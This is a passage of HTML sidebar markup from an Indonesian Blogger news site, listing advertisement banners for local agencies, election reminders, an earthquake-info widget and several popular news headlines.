<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML45'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/nataru-rsud-kabupaten-pulang-pisau.html" target="_blank" 

title="https://www.mediawawasan.com/p/nataru-rsud-kabupaten-pulang-pisau.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3oCOgjcMGviYAeo0EwraUfUOA0t_cTH5r3l7wWrWH0NcDrSNdnLes5rARJac-xzq7Hk-cRoPjTNEt3vMDfuKKXhuc6U9F3hZ52wInBwiYn54Gg6rNH9YUZYrFSn9DQI9NUzzGmg8jFxt8DIBJstGrEpsGJyxGZnknCM-iws9hfE2C4GBkFFY_pI9YVnS/s16000/IMG-20251214-WA0016.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/nataru-bank-kalteng-cabang-pulang-pisau.html" target="_blank" 

title="https://www.mediawawasan.com/p/nataru-bank-kalteng-cabang-pulang-pisau.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgCgQ3VmZph2bU0xuARxP8AWbU9svh7273c5bAUPHyg3ivv2MJewsDof7xpH9SL2mvoFVwGjrBZCSL2SdITMm_nl0lhnduNP7YQ_woCqSl2wM8ttSa5pcGw0TrCe4cCCKe740kmE7-C2gYO5ZlrV_wRDlKaE2aoSseMBVKdpO3dfBCba934LsR7mlO0IFd/s16000/IMG-20251214-WA0014.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML43'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/nataru-dinas-kesehatan-kabupaten-pulang.html" target="_blank" 

title="https://www.mediawawasan.com/p/nataru-dinas-kesehatan-kabupaten-pulang.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrvqA89EPb9IL-Idy35__CqrPg_irFBKR_BdP6vxoC-VdQ2yYPqD8VEUJd0UTF_5CFnzVOHWGdW1tdEMzF4pBSAbIPEvPlMv2Oc6W5M0gDN7iRe7FVNd44RNtnBFqAQUhp-yz-rBxM9b3wq9nWQRWjmyHJ9aSI7xP_0fnFB6OV6TdgnA-r4pkTz_9pIJeJ/s16000/IMG-20251214-WA0015.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML42'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-gonjong-limo.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-gonjong-limo.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjshJ2hsor7-fsVAcTbOUwbpxKq7ZhJk8mxk3B9Qs2nqhtW-5QBp1Q7SQYliE0kH3fnLaunV_cQRRJ9cwanSiOQI9vmjp2s9F2EbrFlc_3f4xeLMdc4NrqnA6PU3DCdQvTgQiXaq2Pzd95FBg7Ic9PLbo14VX5jZXs6IPuAomq8uN0o99CmlWY54KcHsRsF/s16000/IMG-20250221-WA0021.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML41'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-efrizal-dt.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-efrizal-dt.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1w2N5ftGDxCvLS4qDQsCIYlRmJjzbc7mVWdkLuvVdHHJKnC3v1hF-v_tX5_YeNYjAz-E9tbrA8B5Mp8UpWtQkqdgrJzxCsduAf0vUyVCEIxRH0-1q64GQz2Au9K1h1dWs-LasHsEI1i-a_RybjeHbkw2p8DPHXiaI5cZXIDFBG7nyGraHUAYGLBrlnCNW/s16000/IMG-20250222-WA0032.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML40'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-irwanul-fuad.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-irwanul-fuad.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP-NLbZ3QlPE81GaKTq0HWcf2gtAF-2f9cAYC3k1m2bjIO3gQCMs4aDJjWs2F7InsYmhjOgD3Itcw1pue1rF3sJCy8oSk_8Ep3JGI5YakY9K_kDT3na0rkmBOvJZu8PSZBV4RoUUiWnULR0EnCynJ8SEQjtSfjAczA1EKxvGj8527lUsIKcAVRQEXN21xP/s16000/IMG-20250222-WA0015.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML39'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-darmisata-walinagari.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-darmisata-walinagari.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNyTTiCElEgnVIqkr_151z5VoX2JJTbzoAbLLIm_S02ffllOw57NZdnnfsc3Ggzbmud8TcaSR0MWZNr05n13UwGUAD5bD8tXfQt4JpKN1Rv3FB_MWYkw-TIi66YbCU-Rh0aCrcyeWhAbyQO7mwGPGGjbPdPT5bvC0MJ7aetWlmgfaKyIFpwYJ-j6vL-lPq/s16000/IMG-20250222-WA0016.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML38'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-lukman-hakim.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-lukman-hakim.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5h5b_WSisGjWeAGnkxeqAruKQ8dt8_vaeCBz-NOfsko1QLWWy6rp_uPh1LeZjLwpWwRXj1gqxS1moKf8mLyERdOOIi4zFyVuCvTAXyipst7lKQjZRGWtL5TAmk2kRabteNk9TztHv8p2wK7a4xRkVGq-F04DFgIUEFhuhdYdDR6BWDatgeYnEZ09lWR_J/s16000/IMG-20250222-WA0017.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML37'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-nanang-anwar.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-nanang-anwar.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZI1PmaIFsEFLdcS4-4LE5k1b4OfeXenm2gChCp75_9-ILoOqjhHoq0vqMMco5FhIWp32nBCmOk6QS1PG614w16b-fAQ27fVrsFjfps1nTtclm2cR3qyE70qtIDZqqFg8qdV_ujvkI_r0OYbkD-bT3ZLZD-ve-bDedxjOTTQpoQ9ol7kUL8fIEJDPUqiRX/s16000/IMG-20250222-WA0018.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML36'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-yori-noviola.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-yori-noviola.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4gh9z2bL8euQke5C1uKNg_yznyLZa30Jma_Cgglif50dgCADaNHN1FeVMN-aokqQJZkoI3mK37MjVSUnb_3-E41g_Nc887Bc1P1w6jeOBY4kZ7pI4JRjbfwxmCoaUZCa5HkripP5pikeU0CidHsht4iOG7NjUymKQfs0y7inYejZxg1YDdrHcoLoyB7eX/s16000/IMG-20250222-WA0019.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML35'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-syamsul-akmal.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-syamsul-akmal.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGU_4A-6rc1iHxlpWI0F1JpTAnM9aAOBDRUGhq-u6wMWLmYOUQIXCUe7pnFcjRqSxubjI28LV7rIsV1h99v7HOwHnfnebL5fVd9nfBvHC8euObvT_J5UF1JQAj4R-RwZ5caS4tPU3FyKSNrYeoDbkjZ05S7b1CEf3-UzKuAG1qjzXMIrK-0ha2JvcB3mqY/s16000/IMG-20250222-WA0021.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML34'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-dodi-walinagari.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-dodi-walinagari.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/IMG-20250222-WA0022.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-asvetinius-mpd.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-asvetinius-mpd.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkhPcEfVR4bqbYplpksg2gXPA_nBxXn3SdqE0GpSD9CJ2hg90FGc-usVyiskd29p0p8oXl0Rq7MTig6BT8LsT-lA9u6KSZumjCfCt-b0gGmkUreMJxBx-TRmsd1zDQu88jtcwF86nFWT_S1UnZ5gPNXTQQLq3BaHfC_h69H-DoM5Uxv0kI6noV6upwhRl/s16000/IMG-20250222-WA0023.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-nono-sukri-st-kepala.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-nono-sukri-st-kepala.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhruOX1iQLnYIFQ5PziNYz5x1mJ4yrU2nfZ8YCr256JmXBc2-R8_RYNYYJlkbUTwxRCyII3h6uBysKbdDKyPMT0tS-O_KlWHPSU504i21qvoiiYxgdJG7sPA5rbRucmmF9NBpG2jlpppXKWP8gIl3WsbYVUUyUP82J7-hcLHw-eUcdCXV8yzSJGsjMah0aj/s16000/IMG-20250222-WA0024.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-fidria-fala-ap-msi.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-fidria-fala-ap-msi.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDgDWD4rTexc2933dEW87crCxGoa1m_qISShvAwFObCFYe-6psRFv06d5cRH59adKiI6OxUuuQnpkHMmN0LIu6TfP4DHGntkNFtJ3htr3VgGLD8hnfLsatxT9m3qxtXSjMCjp3T0-TLuY1pHTNPp9Sas-vTZKkCDY8vdnFHl6c65_v3ayE8U9qWTb7gTyz/s16000/IMG-20250222-WA0026.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-yulia-masna-skm.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-yulia-masna-skm.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnObu_K_-Y_D3aProXpYxSxB7unTmTi54SfhDi0Q2dya2t948W_RzPnNS1I05SR7mKsFV9qo5LpBUMMO5e9UeFu_ayFjs4Hg0L4j4T3hsLA1bCIJt6YR9oHwFhGTgzFSLKQeFVngNLTlFGPJrDwrTCYe9ZeGob11A5TQH0wXi82TyssqqkxOP9Ls_Rg-db/s16000/IMG-20250222-WA0028.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML29'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-witra-porsepwandi.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-witra-porsepwandi.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRfDDQAxiOP1FXWbzPhcMwFPJt1L7ppzsx6Gnes_3RN_6_uJMucB3LT-43_8mq-ufrwK-7DgdVQv-Nr1dO2bykIBJAvUniQ9dYuJ-xNNsevGGfKkBFKT2tSrF-Je0_a2Oxmmh0HQ7xXA5YPA2vvNkbX65ifMnVjS1yVTd7WRqPwBPf_YDVdfyEmkR745w/s16000/IMG-20250222-WA0029.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/selamat-dan-sukses-pengurus-pgri.html" target="_blank" 

title="https://www.mediawawasan.com/p/selamat-dan-sukses-pengurus-pgri.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrqAah17LbhkAotKffn3FNydhExcvSYBdXsy0Yj457FLHDBArUIKmK307U10_KkPKaRTIOOPArVgjINDLbZLbS8J4Yej1PwI7O-xvRLc9L0ubM9J8CCmU1b6lFaxUNw8iWpws5_7tPCZzACJi59VtccMyZJV3fA0PVRFZH4k52DwlM6Q4ZR-KfO4KxHJkC/s16000/IMG-20250222-WA0030.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Natal dan Tahun Baru 2025</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/kantor-kesyahbandaran-dan-otoritas.html" target="_blank" 

title="https://www.mediawawasan.com/p/kantor-kesyahbandaran-dan-otoritas.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_9ug8dtRtdq0pmTt2whBZcCaocyH1uWNGHy0lT7BAPqtohst2XMSqaVoXTgNUp05D7a5da12j7eZgHyzrk12FjCw_7oUZ_6-av-obmCLzVRw8tybz4UPPRdzJ0t-6wbCiCjSNOAZrPM_reKOaIcMfl54Ca_48CYJAcVYqVTMfgnCop6_zNzZTgOztGJi/s16000/syahbandar.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>Natal dan Tahun Baru 2025</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/dp3appkb-kabupaten-pulang-pisau.html" target="_blank" 

title="https://www.mediawawasan.com/p/dp3appkb-kabupaten-pulang-pisau.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWlEk_7yHgGURgXzXD2V-WRkKvmJ2zboPgDKLZaz8x1FUBBSeqmq_aihjj_Geo5f_X3RIcH8BJ3rBxlkqmkIqNgSMjbVKYz8t_45xfvaQ1AuJu3WQ8ULwRdj11rfdzAbNQvKLKylQWx4BlIHLu6FAjBwjvn5Uciyr3vvlMMR5AakspKe5K4kGW22jQIvJ/s16000/DP3PPKB.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Natal dan Tahun Baru 2025</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/dinas-kesehatan-kabupaten-pulang-pisau_14.html" target="_blank" 

title="https://www.mediawawasan.com/p/dinas-kesehatan-kabupaten-pulang-pisau_14.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV7Sb6cP7odP6ArUUG3A7R3cqXCpbCBUvpZEShpm6n8BDVUlpiuVgtGlAI49duPe-XOTY56govSX18Hc5lBR_FqsHI1KiPPs1_J460dShFlJwV35lWoOsX-ps4xKXsMtyqCQg-djCQebnVrV1-ZHV-Q3tWLwjR1PBTYCR607t9eooyVoILbrEpsjotdyea/s16000/pande%20putu%20gina.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Natal dan Tahun Baru 2025</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/dinas-pekerjaan-umum-dan-tata-ruang.html" target="_blank" 

title="https://www.mediawawasan.com/p/dinas-pekerjaan-umum-dan-tata-ruang.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWRb-52EfKl0hYN9q-L8TmaQLoh_gKE09LzbRaSytsHZ4xv__OtEC8Y4nhR4rIb5jQYYmlk59aHxo3XUsnwDNl3n-MkNwHqOFjbumEtUmRSpsZjhfSZ8ptAW56Hl93u6pkimj0QBgRss2z-GS7z3S_COB_BB3ZSgRjmbjScH5675NhhJbUHyDMdNgg-9SD/s16000/USIS%20SANGKAI%203.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Natal dan Tahun Baru 2025</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/bank-kalteng-mengucapkan-selamat-natal.html" target="_blank" 

title="https://www.mediawawasan.com/p/bank-kalteng-mengucapkan-selamat-natal.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMqnUXTwpfA44NCQj4yShPcnXuSc0oeLntRh0DW8idhT4U8HW0AgK9FaUiWVyOWEVOff3wdmvdpMU50B1fwVmwixBKgxGFSBGWz9i8Hxr6KgCjdwhXAXVDdnLGkL_OeTbFEXCmw5Y2cVc5v3q1CAhN3FmfCwdRbETGM0T0fUUMRGmUM4M4J1nudL6GC8j/s16000/bpd%20fery.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>IKLAN</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/hari-guru-nasional-smp-n-7-dumai.html" target="_blank" 

title="https://www.mediawawasan.com/p/hari-guru-nasional-smp-n-7-dumai.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY9WlyKsHzazXKXI1HSWZtpBKhal4eGibkyCLrQhmRHkKsHx1pN5y0Y77Q2SFYnl5tNOdsXAbww5Vjk1QDb3aJzP1V3pOfPHcBfZaGNqvTUHmemKGJOr7Q8-rPRt6LiPo4t0fiH4nYTSedneB-1FV8-023jC9zZC2WvfcAI6AySoC9KIbEgeWLv-9pENSe/s16000/IMG-20241126-WA0006.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>KPU Pessel: Ayo Datang ke TPS pada tanggal 27 November 2024</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/kpu-pessel-ayoo-datang-ke-tps-pada.html" target="_blank" 

title="https://www.mediawawasan.com/p/kpu-pessel-ayoo-datang-ke-tps-pada.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIswUqrL2YjpcxWwEfPP6vfK0PsrtMHSzFQZgYIIMZ1nU68ArnAEBo9JUNtu1KPgz3hZw-N6BZyQ0nWvmYnd50xVqH7xhbG7CcHF90MP-tqHAYNYh-Vlsbn3eOy4A9My7BLNNw5Z3pJocwHO7UcwkJ5_vadWziSmT8D0_JyK1tK737K5iemchVs2m6qsL2/s16000/IMG-20241122-WA0027.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>KPU: Datang ke TPS 27 November 2024</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/kpu-datang-ke-kpu-pada-27-november-2024.html" target="_blank" 

title="https://www.mediawawasan.com/p/kpu-datang-ke-kpu-pada-27-november-2024.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOC02TcA5MsbHc1LrnqiGgY6yA0_i0jk9HpU_zN4QE2q-YhJVFjR35eE_Pzn9lh756m0rO_0N4FWNy_Vozrtf5DN4Yg7p3uoQjMiAJkQWlk8ovK-WHgOYrvT9uY6gjGwYZAY2nKkJDUOyCAFklAYnqjjv9wox1sxE1KIlO2zIG0lep-a5tzd4Ws_iLLOC4/s16000/IMG_COM_202411162213253260.webp" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KPU: Datang ke TPS 27 Novmber 2024</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/ayoo-datang-ke-tps-27-november-2024.html" target="_blank" 

title="https://www.mediawawasan.com/p/ayoo-datang-ke-tps-27-november-2024.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSOnHLdN-JVvYRBm84GfhLxMB2KCksnue-5dAcOWZOpn1n40iL5SUzdT2_MyprgH1DSmIZgUgCVXLbgNJEcN-NeRQ3HzpIGJbrQGoZlCah0eS-8oRPQF4k0F2T0ZyY8KRn7sDklrLpZA_vYJisud6qdktILHcGX6Xpge27TNfljRqGGWqrzMxd_Qh6wZJS/s16000/IMG-20241117-WA0024.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>KPU Kota Padang: Pasangan Calon Walikota dan Wakil Walikota Padang Pemilihan Serentak Tahun 2024</h2>
<div class='widget-content'>
<a href="https://www.mediawawasan.com/p/kpu-kota-padang-pasangan-calon-walikota.html" target="_blank" 

title="https://www.mediawawasan.com/p/kpu-kota-padang-pasangan-calon-walikota.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/IMG-20241113-WA0040.jpg" 
/><br /></a>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Info Gempabumi Terkini (M &#8805; 5,0)</h2>
<div class='widget-content'>
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg" target="_blank" 

title="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/a/AVvXsEivfJ3FPcuVToCi6KLIxPk3RL-__Oeou2W27j9i0_FyKioFLvdi46bhDMLYFNmqvwDzjGti04DT0Kk_mu1f8S084jN1gdKjzD1Q06dMpf6x53cZrpE-85WF2HMehUkk6uoG5MAOH_5P6TJCSvog-4zqgTEwIDbdfuXMF4ks6XnPxM9zhQg_s7dI3thw=s16000" 
/></a>

<b><font color='#ff0000'>Gempa terbaru yang Dirasakan</font></b>
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg" target="_blank" 

title="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg"><img 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB-fTAWUuDmu0AH9AEDIETa5dBIR404uUNWlR5ng6S34x5cycI-cktVno8WADoP-K0bYD9RJJIIfKxhnoeCCIi6afm-MgJTLvpN7gq17ru_TUvCuwDedOfVCkExTjk7U7gg0Qh3cK6Nb0Z/s1600/gempa.jpg" 
/></a>

<b><font color='#ff0000'>Gempa terbaru yang Dirasakan</font></b>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediawawasan.com/2017/03/7-orang-terkait-judi-jackpot-diaman.html'>
<img alt='7 Orang Terkait Judi Jackpot Diaman Polisi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTZgmrf9F4-azfjpJnDSNnsHXOYXZeECSVGoksycCYsluMyuQJcyrQf2ZXtOikarJqvsmrKXDsIT6gTKVN-31m0zm9akiCZu7lTWhuORTOuJ6OVYL2AUzqy05ieL_u8Y_gditxcrhDREOp/s72-c/capture-20170314-162643.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediawawasan.com/2017/03/7-orang-terkait-judi-jackpot-diaman.html'>7 Orang Terkait Judi Jackpot Diaman Polisi</a></div>
<div class='item-snippet'>    MWawasan.PasamanBarat(SUMBAR)  ~ Sebanyak tujuh orang laki-laki yang sedang asik bermain judi Jackpot, berhasil dibekuk oleh Satuan Rese...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediawawasan.com/2025/12/breaking-news-ppwi-nyatakan-bencana.html'>
<img alt='BREAKING NEWS: PPWI Nyatakan Bencana Sumatera sebagai Bencana Nasional Luar Biasa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOTYbaUjngeZTUTazzd239RYJhYxVy9xPWYkLy7u3rQd5k7Z6-kQumAoTEaFfRWNP7hN1iUniaiOYX3AWCkwrQTNyGeARhGT0ToSP5XxzypdTVxvLsX4gf2pFIwqxh75HVIzETftQJI_istYZ95Qlh-48e80d5gwfn-W6Gb6JPST_nh1PykTiYbbUTso/s72-c/IMG-20251216-WA0002.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediawawasan.com/2025/12/breaking-news-ppwi-nyatakan-bencana.html'>BREAKING NEWS: PPWI Nyatakan Bencana Sumatera sebagai Bencana Nasional Luar Biasa</a></div>
<div class='item-snippet'>MWawasan , Jakarta~ Rangkaian bencana yang melanda Pulau Sumatera dalam beberapa pekan terakhir bukan sekadar musibah musiman atau fenomena ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediawawasan.com/2025/08/gerak-cepat-tim-phyton-polsek-lubeg.html'>
<img alt='Gerak Cepat, Tim Phyton Polsek Lubeg Amankan 6 Orang Pelaku Tawuran di Wisma Utama Lubeg' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhYa1wquzGV-tb4H6QZYquOmtxP5tFT-iyCIDSx657de-to27cX_EeYBH6Kna9pYyHO_-AjQpEIqG6ZekRH-vCPnicZiIc0_Fd8JcgNTHB5qd3yVSRrkULL4twbC2n0bCAW38Qy-gqt3nV7bupz2OQNEShgOsBXNXKz2GkMg6alYp-m4EOt8xdaJlj09HL/s72-c/1001261655.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediawawasan.com/2025/08/gerak-cepat-tim-phyton-polsek-lubeg.html'>Gerak Cepat, Tim Phyton Polsek Lubeg Amankan 6 Orang Pelaku Tawuran di Wisma Utama Lubeg</a></div>
<div class='item-snippet'>Mwawasan ,Padang(Sumbar) ~ Aksi penyerangan remaja menggunakan senjata tajam yang viral di medsos terjadi Simpang Wisma Utama Kelurahan Para...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediawawasan.com/2017/03/kupasan-novel-siti-nurbaya.html'>
